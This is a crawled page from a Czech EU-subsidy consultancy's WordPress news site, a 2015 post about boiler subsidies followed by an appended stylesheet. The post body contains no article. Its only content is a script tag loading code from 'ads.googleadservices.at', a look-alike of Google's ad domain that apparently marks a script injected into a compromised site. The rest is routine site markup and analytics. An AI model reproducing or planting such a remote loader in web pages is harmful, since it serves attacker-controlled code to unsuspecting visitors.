	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-7702" class="post  center post-7702 type-post status-publish format-standard hentry category-zivotni-prostredi">
		<header>
		<a href='https://dotace-eu.eu/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti/'><h2>Miliardy na nové kotle zase o něco blíž. Včera skončil příjem žádostí</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>2.10.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/zivotni-prostredi/" rel="category tag">ŽIVOTNÍ PROSTŘEDÍ</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='7702' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c28f71906" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/seminar-o-programu-czechlink-prilakal-na-hradecku-osm-spolecnosti/" rel="prev">previous post</a><a href="https://dotace-eu.eu/embl-informacni-den-k-vyuziti-moznosti-plynoucich-ze-clenstvi-ceske-republiky-v-evropske-laboratori-pro-molekularni-biologii-european-molecular-biology-laboratory/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"02932adae8","url":"https:\/\/dotace-eu.eu\/miliardy-na-nove-kotle-zase-o-neco-bliz-vcera-skoncil-prijem-zadosti","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css
body_size: 380
content:
.testimonials-widget-premium-excerpt {
	font-style: italic;
	margin-bottom: 1em;
}

.testimonials-widget-premium.links .testimonials-widget-testimonial {
	clear: left;
}

.testimonials-widget-testimonial .ratings {
	float: left;
	margin-left: .2em;
}

.testimonials-widget-premium-form .emphasize {
	font-style: italic;
}

.testimonials-widget-premium-form .error {
	color: red;
}

.testimonials-widget-premium-form .hpsc {
	display: none;
}

.bx-wrapper .testimonials-widget-testimonial .ratings img {
	display: inline;
}

.testimonials-widget-testimonials .bx-prev {
	float: left;
	background: url(../../includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png) no-repeat 0 -32px;
}

.testimonials-widget-testimonials .bx-next {
	float: right;
	background: url(../../includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png) no-repeat -43px -32px;
}

.testimonials-widget-testimonials .bx-prev:hover {
	background-position: 0 0;
}

.testimonials-widget-testimonials .bx-next:hover {
	background-position: -43px 0;
}

.testimonials-widget-testimonials.bx-controls {
	height: 32px;
}

.testimonials-widget-testimonials.bx-controls a {
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	direction: ltr;
	z-index: 9999;
	margin-bottom: 1em;
	margin-top: 32px;
}

.testimonials-widget-testimonials.bx-controls .disabled {
	display: none;
}

.bx-wrapper {
	margin-bottom: 1em;
}

.testimonials-widget-premium .paging {
	clear: both;
	font-weight: 700;
	height: 1.4em;
}

.testimonials-widget-premium .paging.prepend {
	margin-bottom: 1em;
}

.testimonials-widget-premium .paging.append {
	margin-top: 1em;
}

.testimonials-widget-premium .alignleft {
	float: left;
}

.testimonials-widget-premium .alignright {
	float: right;
}
